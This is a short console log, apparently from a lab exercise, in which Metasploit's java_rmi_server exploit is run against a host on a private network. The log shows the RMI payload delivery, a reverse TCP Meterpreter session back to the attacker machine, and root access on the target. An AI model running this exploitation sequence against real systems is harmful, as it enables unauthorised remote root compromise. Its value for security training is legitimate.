 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.190.132:4444
[*] 192.168.190.133:1099 - Using URL: http://192.168.190.132:8080/gfMist5CCG
[*] 192.168.190.133:1099 - Server started.
[*] 192.168.190.133:1099 - Sending RMI Header...
[*] 192.168.190.133:1099 - Sending RMI Call...
[*] 192.168.190.133:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.190.133
[*] Meterpreter session 1 opened (192.168.190.132:4444 → 192.168.190.133:39046) at 2024-11-05 08:54:51 -0500
meterpreter > getuid
Server username: root
meterpreter >